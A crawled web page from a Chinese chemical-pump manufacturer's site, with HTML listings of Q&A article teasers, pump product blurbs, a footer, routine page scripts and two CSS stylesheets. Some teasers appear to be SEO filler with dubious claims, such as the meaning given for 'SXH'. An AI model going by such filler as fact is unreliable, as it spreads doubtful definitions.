              <div class="right_list_img fl"><a href="http://www.chempv.com/6230.html"><img src="/arcimages/industry1519.jpg" class="tra" alt="求答案,sxh是什么意思"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6230.html">求答案,sxh是什么意思</a></dd>
                  <dt class="fr">05-10</dt>
                </div>
                <p>SXH是什么意思在网络文化中，SXH是一个常用的缩写词。SXH代表了三个字母：“闪现惠”，这是许多人在互联网上使用的缩写。那么，SXH到底代表什么意思呢？SXH蕞早起源于电商行业，主要用于描述一种购物方式。在SXH模...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6212.html"><img src="/arcimages/industry1521.jpg" class="tra" alt="谁能告诉我,五音是指哪五音"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6212.html">谁能告诉我,五音是指哪五音</a></dd>
                  <dt class="fr">05-07</dt>
                </div>
                <p>五音是指哪五音时光荏苒，沧海桑田，不经意间，我们迎来了一场美妙而又神秘的音乐之旅。五音，作为音乐的基础元素，承载了人类对音乐的无限探索和追求。那么，究竟什么是五音呢？五音又是如何演变和运用的呢？让...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6198.html"><img src="/arcimages/industry1523.jpg" class="tra" alt="简要说明：pass是什么意思"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6198.html">简要说明：pass是什么意思</a></dd>
                  <dt class="fr">05-04</dt>
                </div>
                <p>pass是什么意思在日常生活中，我们经常会听到或使用到“pass”这个词，究竟它是什么意思呢？在这篇文章中，我们将详细介绍pass的含义、用法以及相关的常见短语和表达。标题：探秘pass的意义，让你get到更多的信息pa...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6185.html"><img src="/arcimages/industry1525.jpg" class="tra" alt="我想知道：1秒等于多少毫秒"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6185.html">我想知道：1秒等于多少毫秒</a></dd>
                  <dt class="fr">04-28</dt>
                </div>
                <p>1秒等于多少毫秒一秒，究竟等于多少毫秒呢？这是一个很有趣的问题，同时也是一个广为人知，但可能大多数人并不了解的知识点。通过这篇文章，我们将深入探讨一秒等于多少毫秒，给出详细解答，让读者对这个问题有更...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6173.html"><img src="/arcimages/industry1527.jpg" class="tra" alt="硬核推荐!审定和审核的区别"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6173.html">硬核推荐!审定和审核的区别</a></dd>
                  <dt class="fr">04-25</dt>
                </div>
                <p>审定和审核的区别在我们日常生活中，我们经常会听到“审定”和“审核”这两个词，但是很多人却不清楚它们之间的区别。在本文中，我们将探讨审定和审核的含义以及它们在不同情境下的应用。通过了解它们的区别，我们可...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/6169.html"><img src="/arcimages/industry1529.jpg" class="tra" alt="真没想到,改建和扩建的区别"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/6169.html">真没想到,改建和扩建的区别</a></dd>
                  <dt class="fr">04-24</dt>
                </div>
                <p>改建和扩建的区别改建和扩建是房屋装修和建筑领域中常用的两个概念，它们都是对房屋进行改造和增加面积的方法。虽然它们有一些相似之处，但在实际操作和效果上却存在一些明显的区别。改建是指对现有房屋的重新布...</p>
              </div>
            </div>
           
		  </div>
		  
		  <div>
		              <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/326.html"><img src="/wp-content/themes/wuch/static/pic/bn-gang.png" class="tra" alt="乙二醇泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/326.html">乙二醇泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>乙二醇卸料泵也就是不锈钢离心泵，一般使用不锈钢离心泵来输送，卸料乙二醇。根据工艺使用的流量，扬程，ph值，介质比重，介质浓度，温度，工况这些现场需求确认乙二醇卸料泵适合的型号。

乙二醇水泵的选型，...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/324.html"><img src="/wp-content/themes/wuch/static/pic/bn-hug.png" class="tra" alt="耐酸碱泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/324.html">耐酸碱泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>耐酸碱泵是一种由特殊材料制成的泵。常见名称有耐酸碱泵,耐酸碱泵化工泵,耐酸碱化工泵,耐酸碱提升泵,耐酸耐碱泵,酸碱泵；广泛应用于电镀、PCB、环保设备等行业。耐酸碱泵适用于在-20℃~+120℃温度下输送各种腐蚀性...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/322.html"><img src="/wp-content/themes/wuch/static/pic/bn-fsl.png" class="tra" alt="硫酸泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/322.html">硫酸泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>硫酸泵：输送硫酸的化工泵，又名耐浓硫酸泵,耐硫酸泵,液硫泵,浓硫酸泵，一般材质选择上面，对比耐腐蚀较强的昂贵金属材质，选择非金属材质的更为划算，对比硫酸的腐蚀强度不同，建议一步到位的选择耐腐蚀区间更大...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/320.html"><img src="/wp-content/themes/wuch/static/pic/bn-fsl.png" class="tra" alt="耐酸泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/320.html">耐酸泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>耐酸泵又名耐酸泵,卸酸泵,耐酸化工泵,耐酸水泵,耐酸防腐水泵,耐酸耐高温泵,酸泵。是一种在泵的基础上应用具有耐酸性能的材料而研制生产的泵。大多数耐酸泵之所以可以耐酸的原因主要是泵的材质，一般耐酸泵均采用...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/318.html"><img src="/wp-content/themes/wuch/static/pic/bn-hug.png" class="tra" alt="提升泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/318.html">提升泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>提升泵又称提升泵,排水提升泵,调节池提升泵，是一道工艺用泵，不是一款泵就可以解决的，一般的化工料液均有不同程度的腐蚀性，这就需要我们选择具有较强耐腐蚀性的化工泵，可以根据料液腐蚀性使用碳钢或者不锈钢...</p>
              </div>
            </div>
                      <div class="content_right_list left_list clear fl">
              <div class="right_list_img fl"><a href="http://www.chempv.com/316.html"><img src="/wp-content/themes/wuch/static/pic/bn-hug.png" class="tra" alt="污水泵"></a></div>
              <div class="right_list_content fr clear">
                <div class="list_content_title clear">
                  <dd class="fl"><a href="http://www.chempv.com/316.html">污水泵</a></dd>
                  <dt class="fr">12-02</dt>
                </div>
                <p>污水泵又称污水泵,排污泵,污水处理泵,污水用泵属于离心杂质泵的一种，具有多种形式：如潜水式和干式二种，主要用于输送城市污水，具有腐蚀性的垃圾渗滤液。通常被输送介质的温度不大于80℃。

污水泵可以分为：液...</p>
              </div>
            </div>
           
		  </div>
      </div>
    </div>
  </div>
</div>
<!--<div class="bottom-fadan-box"  style="display: none;">
  <div class="bottom-fadan-mask" style="bottom: -443px;"></div>
  <div class="bottom-fadan-body">
    <div class="bottom-fadan-sideradius" style="bottom: -180px;"></div>
    <div class="bottom-main-raidus" style="bottom: -450px;">
      <div class="bottom-main-header">
        <div class="bottom-header-content"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/bottom-fadan-logo.png" class="bottom-fadan-logo"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/bottom-fadan-mice2.png" class="bottom-main-title" id="bottom-main-title"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/bt-fd-arrow-up.gif" class="bottom-main-arrow" data-dir="false"> </div>
      </div>
      <div class="bottom-main-content">
        <div class="main-content-left">
          <div class="fadan-title-text"> 为您推荐<span>品质</span>泵阀产品，免费定制<span>选型</span>方案
            <p class="fadan-small-title"> 本周已为<span>&nbsp;123&nbsp;</span>位客户选型/报价 </p>
          </div>
          <div class="fadan-form">
			<form action="http://www.chempv.com/" method="post" novalidate="novalidate" data-status="init" onsubmit="return checkFoot();">
            <div style="display: none;">
            <input type="hidden" name="_wpcf7" value="3436">
            <input type="hidden" name="_wpcf7_version" value="5.6.4">
            <input type="hidden" name="_wpcf7_locale" value="zh_CN">
            </div>
            <ul>
              <li>
                <div class="fadan-input-box">
                  <div class="fadan-form-title pull-left"><span class="fadan-bit">&nbsp;&nbsp;</span>您的称谓：</div>
                  <div class="fadan-input-item pull-left">
                    <input type="text" name="your-name" id="name" placeholder="请输入您的称谓" aria-invalid="false" class="bottom-fadan-mianji" maxlength="4">
                  </div>
                </div>
                <div class="fadan-tips-box"> </div>
              </li>
              <li>
                <div class="fadan-input-box">
                  <div class="fadan-form-title pull-left"><span class="fadan-bit">*</span>联系方式：</div>
                  <div class="fadan-input-item pull-left">
                    <input type="tel" name="tel" id="title" aria-required="true" aria-invalid="false" placeholder="请输入手机号码" maxlength="11" class="bottom-fadan-tel">
                  </div>
                </div>
                <div class="fadan-tips-box"> </div>
              </li>
              <li>
                <div class="fadan-input-box">
                  <div class="fadan-form-title pull-left"><span class="fadan-bit">&nbsp;&nbsp;</span>公司名称：</div>
                  <div class="fadan-input-item pull-left">
                    <input type="text" name="cpy" placeholder="请输入公司名称" class="bottom-fadan-xiaoqu" maxlength="12" aria-invalid="false">
                  </div>
                </div>
                <div class="fadan-tips-box"> </div>
              </li>
              <li>
                <div class="fadan-input-box">
                <div class="fadan-form-title pull-left" style="height:5px; width:80px;">&nbsp;</div>
                <div class="fadan-input-item pull-left">
                <button type="submit" class="fadan-btn" >免费申请</button>
                </div>
                </div>
                <div class="fadan-tips-box"> </div>
              </li>
            </ul>
		  </form>
          </div>
        </div>
        <div class="main-content-right"> <img src="http://www.chempv.com/wp-content/themes/wuch/static/image/bottom-right-img.jpg" alt=""> </div>
      </div>
    </div>
    <div class="bottom-dibu-radius" style="bottom: -45px;"></div>
  </div>
</div>
<div class="free-popup" id="free-popup" style="width: 0px; height: 0px; right: -50%; bottom: 50%; margin-right: 0px; margin-bottom: 0px; opacity: 0;">
  <div class="form">
    <div class="close"></div>
    <form action="http://www.chempv.com/" method="post" onsubmit="return checkTel();" novalidate="novalidate" data-status="init">
      <div style="display: none;">
      <input type="hidden" name="_wpcf7" value="149">
      <input type="hidden" name="_wpcf7_version" value="5.6.4">
      <input type="hidden" name="_wpcf7_locale" value="zh_CN">
      </div>
      <input type="tel" id="usetel" name="phone" value="请输入手机号码" onfocus="if(this.value=='请输入手机号码'){this.value='';}" onblur="if(this.value==''){this.value='请输入手机号码';}" autocomplete="off" onkeyup="this.value=this.value.replace(/\D/g, '')" aria-required="true" aria-invalid="false" maxlength="11">
      <div class="fadan-tips-box"> </div>
      <input type="submit" name='submit' id='telmit' value="免费申请">
    </form>
  </div>
</div>
--><div class="footer">
  <div class="footer_content">
    <div class="footer_content_top clear">
      <div class="content_top_share fl">
        <div><img src="http://www.chempv.com/wp-content/uploads/2023062708592489.png"></div>
        <div class="top_share_content">
            <dd>分享至：</dd>
            <dt class="bdsharebuttonbox clear" id="share">
                <a class="bds_tsina iconfont fl" data-cmd="tsina" title="分享到新浪微博">&#xe632;</a>
                <a class="bds_sqq iconfont fl" data-cmd="sqq" title="分享到QQ好友">&#xe663;</a>
                <a class="bds_weixin iconfont fl" data-cmd="weixin" title="分享到微信">&#xe603;</a>
                <a class="bds_weixin iconfont fl" data-cmd="tieba" title="分享到贴吧">&#xe683;</a>
            </dt>
            <script>
                window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://www.chempv.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
            </script>
        </div>
      </div>
      <div class="content_top_left fl clear">
        <div class="top_left_list fl"><dd><a href="http://www.chempv.com/product" title="产品中心" >产品中心</a></dd>
<dt>
	<a href="http://www.chempv.com/centrifugal-pump" title="离心泵" >离心泵</a>	<a href="http://www.chempv.com/magnetic-pump" title="磁力泵" >磁力泵</a>	<a href="http://www.chempv.com/self-priming-pump" title="自吸泵" >自吸泵</a>	<a href="http://www.chempv.com/slurry-pump" title="料浆泵" >料浆泵</a></dt></div><div class="top_left_list fl"><dd><a href="http://www.chempv.com/special" title="泵阀专题" >泵阀专题</a></dd>
<dt>
	<a href="http://www.chempv.com/204.html" title="氟塑料泵" >氟塑料泵</a>	<a href="http://www.chempv.com/300.html" title="不锈钢泵" >不锈钢泵</a>	<a href="http://www.chempv.com/302.html" title="耐腐蚀泵" >耐腐蚀泵</a>	<a href="http://www.chempv.com/236.html" title="耐腐耐磨泵" >耐腐耐磨泵</a></dt></div><div class="top_left_list fl"><dd><a href="http://www.chempv.com/case" title="案例展示" >案例展示</a></dd>
<dt>
	<a href="http://www.chempv.com/cili-case" title="磁力泵" >磁力泵</a>	<a href="http://www.chempv.com/lixin-case" title="离心泵" >离心泵</a>	<a href="http://www.chempv.com/liaoj-case" title="料浆泵" >料浆泵</a>	<a href="http://www.chempv.com/zixi-case" title="自吸泵" >自吸泵</a></dt></div><div class="top_left_list fl"><dd><a href="http://www.chempv.com/about" title="关于鲸圣" >关于鲸圣</a></dd>
<dt>
	<a href="http://www.chempv.com/news" title="资讯中心" >资讯中心</a>	<a href="http://www.chempv.com/answers" title="常见问答" >常见问答</a></dt></div>      </div>
<!--      <div class="content_top_right addressR fr">
        <div class="top_right_title addressf_title"> <a href="javascript:;">全国服务</a></div>
        <div class="top_right_content addressf">

          <div class="right_content_li">
            <div class="right_content_list clear">
              <dd class="fl iconfont">&#xe62c;</dd>
               <dt class="fl">电话：0563-5555810</dt>
            </div>
            <div class="right_content_list clear">
              <dd class="fl iconfont">&#xe624;</dd>
              <dt class="fl">邮箱：355446745@qq.com</dt>
            </div>
            <div class="right_content_list clear">
              <dd class="fl iconfont">&#xe604;</dd>
              <dt class="fl">地址：安徽省宣城市泾县城西工业园</dt>
            </div>
          </div>
          
        </div>
      </div>-->
    </div>
    <div class="footer_content_News">
            <div class="content_News_nav">
                <a href="javascript:;" rel="nofollow" class="on">友情链接</a>
            </div>
            <div class="content_News_txt">
                <div class="News_txt_list">
                     <a href="https://www.buypv.cn/Self-priming-pump/" target="_blank" title="自吸泵">自吸泵</a> <a href="https://www.buypv.cn/Centrifugal-pump/" target="_blank" title="离心泵">离心泵</a>                </div>
            </div>
        </div>
  </div>
  <div class="footer_content_copyright clear">Copyright©2013-2025鲸圣泵阀版权所有&nbsp;<a target="_blank" href="https://beian.miit.gov.cn/" rel="nofollow">皖ICP备2022016563号-2</a>&nbsp;<a href="http://www.chempv.com/sitemap.xml" target="_blank">网站地图</a>&nbsp;<a href="http://www.chempv.com/sitemap" target="_blank">网站导航</a></div> 
</div>
<div class="FloatingWindow clear">
<!--右侧客服	
  <a onClick="openOnlie()" href="javascript:;" class="FloatingWindow_list fr">
  <div class="FloatingWindow_list_title">
    <dd class="iconfont">&#xe675;</dd>
    <dt><span>在线</span>咨询</dt>
  </div>
  </a>

  <a href="javascript:;" id="kftel" class="FloatingWindow_list fr">
  <div class="FloatingWindow_list_title">
    <dd class="iconfont">&#xe619;</dd>
    <dt>服务热线</dt>
  </div>
  <div class="FloatingWindow_list_down bounceInRight animated">服务热线：0563-5555810</div>
  </a>
-->	
  <a href="javascript:;" class="FloatingWindow_list fr STop">
  <div class="FloatingWindow_list_title">
    <dd class="iconfont">&#xe628;</dd>
    <dt>TOP</dt>
  </div>
  </a>
	
</div>
<script src="http://www.chempv.com/wp-content/themes/wuch/static/js/jquery.min.js"></script>
<script src="http://www.chempv.com/wp-content/themes/wuch/static/js/global.js"></script>
<script src="http://www.chempv.com/wp-content/themes/wuch/static/js/banner.js"></script>
<script src="http://www.chempv.com/wp-content/themes/wuch/static/js/wow.js"></script>
<script src="http://www.chempv.com/wp-content/themes/wuch/static/js/plugin2.js"></script>
<script type="text/javascript">
	jQuery(".IndexService_content").slide({mainCell:".IndexNews_content_right",autoPlay:false,titCell:".IndexNews_title a",trigger:'mouseover'});
</script>
<script>
    wow = new WOW(
      {
        animateClass: 'animated',
        offset:       100
      }
    );
    wow.init();   
    //判断浏览器大小加上事件
	var width=$(window).width();
	if(width <= 700) {
		   wow = new WOW(
	      {
	        animateClass: 'animated',
	        offset:50
	      }
	    );
	    wow.init();
	}
</script>
<!--首页banner图-->
<script>
	$('.slick-hero-slider').slick({
		dots: true,
		arrows: false,
		speed: 500,
		slidesToShow: 1,
		slidesToScroll: 1,
		centerMode: true,
		infinite: true,
		centerPadding: '0',
		focusOnSelect: true,
		adaptiveHeight: false,
		autoplay: true,
		autoplaySpeed: 6000,
		pauseOnHover: false,
	});
</script>
</body>
</html>
<!-- Dynamic page generated in 1.127 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-17 13:37:57 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/css
request_url: http://www.chempv.com/wp-content/themes/wuch/static/css/iconfont.css
body_size: 18343
content:

@font-face {font-family: "iconfont";
  src: url('../font/iconfont.eot?t=1543198023024'); /* IE9*/
  src: url('../font/iconfont.eot?t=1543198023024') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('../font/iconfont.ttf?t=1543198023024') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('../font/iconfont.svg?t=1543198023024') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family:"iconfont" !important;
  font-size:16px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-top:before { content: "\e628"; }

.icon-gouwu:before { content: "\e606"; }

.icon-diannao:before { content: "\e70b"; }

.icon-weixin1:before { content: "\e629"; }

.icon-qq-fill:before { content: "\e663"; }

.icon-fuwurexian:before { content: "\e619"; }

.icon-biaozhunjianrongceshi:before { content: "\e6ea"; }

.icon-jiantou-copy-copy:before { content: "\e614"; }

.icon-shuju:before { content: "\e617"; }

.icon-fenxiao:before { content: "\e61e"; }

.icon-zaixianzixun:before { content: "\e675"; }

.icon-shipin:before { content: "\e61b"; }

.icon-dianhua1:before { content: "\e62c"; }

.icon-seo:before { content: "\e62d"; }

.icon-server:before { content: "\e625"; }

.icon-jishu1:before { content: "\e611"; }

.icon-QQzixun:before { content: "\e618"; }

.icon-anzhuo:before { content: "\e60b"; }

.icon-SEMdaiyunying:before { content: "\e6af"; }

.icon-php:before { content: "\e8a5"; }

.icon-qianduankaifa:before { content: "\e6b0"; }

.icon-icon_jingque:before { content: "\e622"; }

.icon-wodeyishupin_:before { content: "\e61f"; }

.icon-interact-copy:before { content: "\e600"; }

.icon-rili:before { content: "\e607"; }

.icon-wangzhan1:before { content: "\e631"; }

.icon-baidutieba:before { content: "\e683"; }

.icon-analysis:before { content: "\e669"; }

.icon-gongneng2:before { content: "\e60a"; }

.icon-yuming:before { content: "\e60e"; }

.icon-kuaisuxifen:before { content: "\e62e"; }

.icon-wangzhan:before { content: "\e630"; }

.icon-jiaoyi:before { content: "\e601"; }

.icon-fanhui:before { content: "\e6eb"; }

.icon-zhongduanzhuanhuashuai:before { content: "\e6dc"; }

.icon-yunweibaobiao-:before { content: "\e748"; }

.icon-weijigongguan:before { content: "\e62b"; }

.icon-dianhua:before { content: "\e6ee"; }

.icon-lianjie:before { content: "\e62f"; }

.icon-jishu:before { content: "\e655"; }

.icon-shanghua:before { content: "\e60d"; }

.icon-koubeiyingxiao:before { content: "\e634"; }

.icon-fenxi:before { content: "\e64e"; }

.icon-guanbi:before { content: "\e608"; }

.icon-dianzan1:before { content: "\e605"; }

.icon-duiwaimaoyi-quanguoliuxiang:before { content: "\e6d2"; }

.icon-sheji:before { content: "\e7ab"; }

.icon-menhuwangzhan1:before { content: "\e659"; }

.icon-shipin1:before { content: "\e60c"; }

.icon-web-icon-:before { content: "\e609"; }

.icon-seo1:before { content: "\e60f"; }

.icon-weixin:before { content: "\e603"; }

.icon-dangjian:before { content: "\e620"; }

.icon-ios:before { content: "\e6c0"; }

.icon-youhua:before { content: "\e728"; }

.icon-yingxiao:before { content: "\e6b1"; }

.icon-jiantou:before { content: "\e602"; }

.icon-weiboheibai:before { content: "\e632"; }

.icon-lianjie1:before { content: "\e657"; }

.icon-shejikaifa:before { content: "\e633"; }

.icon-youxiang:before { content: "\e624"; }

.icon-dizhi:before { content: "\e604"; }



--- FILE ---
content_type: text/css
request_url: http://www.chempv.com/wp-content/themes/wuch/static/css/banner.css
body_size: 3428
content:
.slick-hero-slider .image-bg{background-position:center center;background-size:cover;position:relative;height:920px}
.banner{overflow:hidden;width:100%;margin:0 auto;height:920px}
.slick-hero-slider-caption{padding-top:120px;padding-bottom:100px;color:rgba(255,255,255,0.8)}
.slick-hero-slider-caption .hero-caption-label{color:#FFF;font-size:15px}
.slick-hero-slider-caption p{color:#FFF}
.slick-hero-slider-caption a span{text-transform:uppercase;border:1px solid rgba(255,255,255,0.8);color:#FFF;display:inline-block;padding:7px 25px;display:inline-block;margin-top:10px;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease}
.slick-hero-slider-caption a span.bg-primary{border:#ff9800;padding:10px 20px 10px}
.slick-hero-slider-caption a span.bg-primary:after{content:"";position:absolute;left:-1px;right:-1px;bottom:-1px;height:4px;border-radius:0 0 4px 4px;background:rgba(0,0,0,0.15)}
.slick-hero-slider-caption a span{background-color:#ff9800}
.slick-hero-slider-caption a:hover span{text-decoration:none;position:relative;color:#212121;background-color:#ffffff !important}
.slick-hero-slider.slick-inner-dot .slick-dots{bottom:0}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-dots{bottom:0}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption{width:100%;margin:0 auto;position:absolute; transform: none; left:0; top:0px; display:flex; align-items:center; justify-content:center; flex-direction:column; height:100%; padding:0px; right:0; margin:0 auto;}
.alt-dot-position.slick-hero-slider.slick-inner-dot .index_banner5 dd{text-align:center}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption dd{width:100%;text-align:center}
.alt-dot-position.slick-hero-slider.slick-inner-dot .slick-hero-slider-caption div{font-size:24px;color:#fff;letter-spacing:7px;text-align:center;width:100%;margin:20px 0px}
.alt-dot-position.slick-hero-slider.slick-inner-dot .clear dd{width:40%;text-align:right}
.alt-dot-position.slick-hero-slider.slick-inner-dot .clear dd:nth-child(1){text-align:right;margin-right:80px}
.alt-dot-position.slick-hero-slider.slick-inner-dot .clear dd:nth-child(2){text-align:left;padding:32px 0px}
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network{width:80%}
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network dd{text-align:left;font-size:48px;display:block;font-weight:bolder;margin-bottom:15px}
.alt-dot-position.slick-hero-slider.slick-inner-dot .Network div{text-align:left;letter-spacing:0px;font-size:36px;line-height:60px;margin:0px}
.slick-slider-center-mode .slick-item.slick-center .Network_bg{animation:animate-cloud 12s}
@-webkit-keyframes animate-cloud {
  from {
    background-position: 100% 0px;
  }
  to {
    background-position: 100% -500px;
  }
}
.bg2{position:absolute;width:705px;height:100%;animation:animtrans 32s linear infinite;-webkit-animation:animtrans 32s linear infinite;top:0;left:0;transform:none;display:flex;align-items:center;right:0;margin:0 auto;}
@keyframes animtrans {
	from{
		transform: rotateZ(360deg);
	}
	to{
		transform: rotateZ(0deg);
	}
}


.slider.slick-hero-slider.with-main-search-wrapper-2 .slick-dots{bottom:45px}
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:pointer;cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-slide{display:none;float:left;height:100%;min-height:1px}
[dir='rtl'] .slick-slide{float:right}
.slick-slide.slick-loading img{display:none}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-slider{margin:0}
.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;list-style:none;text-align:center}
.slick-dots li{position:relative;display:inline-block;width:41px;height:2px;margin:0;padding:0;cursor:pointer;background:#848484;margin:0px 8px;overflow:hidden;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.slick-dots li span{display:inline-block;position:absolute;width:0px;left:0;top:0;height:100%;opacity:0;background:#ff7019;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
.slick-dots li.slick-active span{opacity:1;animation:mymove 7s ease-in-out 0s 1 alternate forwards;transition:all 0.3s ease;-webkit-transform:all 0.3s ease}
@keyframes mymove
	{
		from {width:0px;}
		to {width:100%;}
	}
.slick-dots li button{font-size:0;line-height:0;display:block;width:18px;height:18px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent;display:none}
.slick-dots li button:hover,.slick-dots li button:focus{outline:none}
.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}
.slick-dots li button:before{position:absolute;top:0;left:0;width:18px;height:18px;content:'';background:#000;border-radius:50%;margin:0px 10px}
.slick-dots li.slick-active button:before{opacity:.75;background:#000}
.slick-slide .image{padding:2px}
.slick-slide img.slick-loading{border:0}
.slider h3{color:#fff;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}
.slick-center h3{opacity:.8;transition:all 300ms ease}
.slick-slide .image{padding:0}
.slick-slider-center-mode .slick-item{position:relative}
.slick-slider-center-mode .slick-item .image{position:relative;padding:0}
.slick-slider-center-mode .slick-item .image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7);-webkit-transition:all .3s ease-in-out 0;-moz-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}
.slick-slider-center-mode .slick-center.slick-item .image:after{background:rgba(0,0,0,0)}
.slick-slider-center-mode .slick-item .image:hover{cursor:pointer}
.slick-slider-center-mode.slick-slider-full .slick-item .image:after{display:none}
.slick-slider-center-mode.gap-2 .slick-item{padding:0 1px}
.slick-slider-center-mode .slick-prev{left:33px}
.slick-slider-center-mode .slick-next{right:33px}
.slick-slider-center-mode .slick-prev:before,.slick-slider-center-mode .slick-next:before{color:#FFF;opacity:1}
.slick-slider-center-mode .slick-prev:hover:before,.slick-slider-center-mode .slick-prev:focus:before,.slick-slider-center-mode .slick-next:hover:before,.slick-slider-center-mode .slick-next:focus:before{opacity:1}
.slick-slider-center-mode.slick-slider-full .slick-prev{left:15px}
.slick-slider-center-mode.slick-slider-full .slick-next{right:15px}
.slick-slider-center-mode.slick-slider-full .image.image-bg{height:660px;background-size:cover!important;background-position:center center}
.slick-slider-center-mode .slick-caption{position:absolute;top:20px;left:20px;font-weight:700;color:rgba(255,255,255,0.3)}
.slick-slider-center-mode .slick-center .slick-caption{color:rgba(255,255,255,1)}
.slick-animation .animation{display:inline-block;opacity:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;display:inline-block;opacity:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}
.slick-animation .transitionDelay1{-webkit-transition-delay:.1s;transition-delay:.1s}
.slick-animation .transitionDelay2{-webkit-transition-delay:.2s;transition-delay:.2s}
.slick-animation .transitionDelay3{-webkit-transition-delay:.3s;transition-delay:.3s}
.slick-animation .transitionDelay4{-webkit-transition-delay:.4s;transition-delay:.4s}
.slick-animation .transitionDelay5{-webkit-transition-delay:.5s;transition-delay:.5s}
.slick-animation .transitionDelay6{-webkit-transition-delay:.6s;transition-delay:.6s}
.slick-animation .transitionDelay7{-webkit-transition-delay:.7s;transition-delay:.7s}
.slick-animation .transitionDelay8{-webkit-transition-delay:.8s;transition-delay:.8s}
.slick-animation .transitionDelay9{-webkit-transition-delay:.9s;transition-delay:.9s}
.slick-animation .transitionDelay10{-webkit-transition-delay:1s;transition-delay:1s}
.slick-animation .transitionDelay12{-webkit-transition-delay:1.2s;transition-delay:1.2s}
